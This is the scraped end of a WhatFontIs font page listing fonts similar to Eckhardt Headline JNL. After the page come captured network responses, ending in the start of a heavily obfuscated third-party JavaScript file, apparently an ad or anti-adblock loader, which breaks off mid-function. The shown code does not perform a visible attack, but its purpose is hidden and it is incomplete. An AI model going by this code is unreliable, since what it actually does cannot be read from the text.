										<a href="/ADBE_Railroad-Gothic-ATF-Regular.font" class="btn btn-link btn-block btn-lg px-0" title="Railroad Gothic ATF Regular Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Railroad-Gothic-ATF-Medium.font" title="Railroad Gothic ATF Medium Font">Railroad Gothic ATF Medium Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Railroad-Gothic-ATF-Medium.font" title="Railroad Gothic ATF Medium Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Railroad-Gothic-ATF-MediumA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Railroad Gothic ATF Medium Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Railroad-Gothic-ATF-Medium.font" class="btn btn-link btn-block btn-lg px-0" title="Railroad Gothic ATF Medium Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Eckhardt Headline JNL from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Eckhardt-Headline-JNL.font" title="Eckhardt Headline JNL Font">Eckhardt Headline JNL Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Eckhardt-Headline-JNL.font" title="Eckhardt Headline JNL Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/C/NMY_Eckhardt-Headline-JNLA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Eckhardt Headline JNL Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Eckhardt-Headline-JNL.font" class="btn btn-link btn-block btn-lg px-0" title="Eckhardt Headline JNL Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Casual-Lunch-JNL.font" title="Casual Lunch JNL Font">Casual Lunch JNL Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Casual-Lunch-JNL.font" title="Casual Lunch JNL Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/NMY_Casual-Lunch-JNLA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Casual Lunch JNL Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Casual-Lunch-JNL.font" class="btn btn-link btn-block btn-lg px-0" title="Casual Lunch JNL Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Eckhardt Headline JNL from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Volante-Heavy-otf-800.font" title="Volante Heavy otf (800) Font">Volante Heavy otf (800) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Volante-Heavy-otf-800.font" title="Volante Heavy otf (800) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/O/CR_Volante-Heavy-otf-800A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Volante Heavy otf (800) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Volante-Heavy-otf-800.font" class="btn btn-link btn-block btn-lg px-0" title="Volante Heavy otf (800) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_The-Something-Sans-Regular-otf-100.font" title="The Something Sans Regular otf (100) Font">The Something Sans Regular otf (100) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_The-Something-Sans-Regular-otf-100.font" title="The Something Sans Regular otf (100) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/CR_The-Something-Sans-Regular-otf-100A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="The Something Sans Regular otf (100) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_The-Something-Sans-Regular-otf-100.font" class="btn btn-link btn-block btn-lg px-0" title="The Something Sans Regular otf (100) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104135.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/063ab16c51973ebd4ec62a720b144e01_70030e9e87b6bf8517b4925050c30428_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104135.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104135.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=510990ad5eaa1f48b11bfd88864e5c96&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="df349e5288f2c3b1a9b4c3394d81cf5e97bb4547daff27eae04b5f20e73237a1"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="df349e5288f2c3b1a9b4c3394d81cf5e97bb4547daff27eae04b5f20e73237a1"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('/index.php?p=redirect&id=67702', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXS_AXr_n_WaEXACybVTJB0mx0eA22LdAevYKtyfb_JS_xpRSQP8fSt4fwoK0qmF9a9M-JOry4wX5Tj0U_VYNL0Of6COfUvUB36bIAnGE0P0zlM3qlhpWTvCm31inlfgMXtPWHEFaxAMURT6gTE44I--SpuASTsX0Vx9p_JNxep6itIT8YFj_ixEss=/_/loadadwiz./sponsors_box./admaster?.com/adinf/.AdvertismentBottom.
body_size: -1289
content:
window['b9fe9172-3f10-4197-8e28-9663d2606ce3'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
c6263e0f-d5b4-4bfb-8c65-1ceaa0d7c4f0

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
823a9b93-158f-41f5-a297-dc15778ef508

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/d3d3LndoYXRmb250aXMuY29t.js
body_size: 185380
content:
(function(A,r){const FC=a2r,T=A();while(!![]){try{const F=parseInt(FC(0x8aa))/0x1+-parseInt(FC(0x776))/0x2*(-parseInt(FC(0xea))/0x3)+-parseInt(FC(0x73f))/0x4*(-parseInt(FC(0xab3))/0x5)+parseInt(FC(0xd8a))/0x6*(-parseInt(FC(0x4ed))/0x7)+-parseInt(FC(0xf37))/0x8*(parseInt(FC(0x838))/0x9)+parseInt(FC(0xbd4))/0xa*(parseInt(FC(0xd92))/0xb)+-parseInt(FC(0x277))/0xc*(parseInt(FC(0x457))/0xd);if(F===r)break;else T['push'](T['shift']());}catch(N){T['push'](T['shift']());}}}(a2A,0x73479),((()=>{const aE=a2r;var A={0x23b5:(N,f,M)=>{'use strict';const Fq=a2r;M['d'](f,{'A':()=>D});let u='',x=Fq(0xbb4);try{var X;u=null!==(X=document[Fq(0x407)][Fq(0xd1d)](Fq(0x1b5)))&&void 0x0!==X?X:Fq(0xd81);const m=document[Fq(0x407)][Fq(0xd1d)](Fq(0xd99))||document[Fq(0x407)][Fq(0xd1d)](Fq(0x2b9));m&&(x=new URL(m,window[Fq(0xc8a)][Fq(0x688)])[Fq(0x600)]);}catch(K){}const D={'version':Fq(0x169),'sdkVersion':u,'endpoint':x,'env':Fq(0xc58),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(N,f,M)=>{'use strict';const N0=a2r;M['d'](f,{'R0':()=>D,'WH':()=>x,'qj':()=>X,'w4':()=>K,'z3':()=>m}),M(0xbb5);const u={'appendChild':Node[N0(0xefa)][N0(0xb9e)],'insertBefore':Node[N0(0xefa)][N0(0x8a2)]};function x(k,H){const N1=N0;H[N1(0xca6)]?u[N1(0x8a2)][N1(0x685)](H[N1(0x43b)],k,H[N1(0xca6)]):u[N1(0xb9e)][N1(0x685)](H[N1(0x5a2)],k);}function X(k){const N2=N0;u[N2(0xb9e)][N2(0x685)](document[N2(0x23e)],k);}function D(k){const 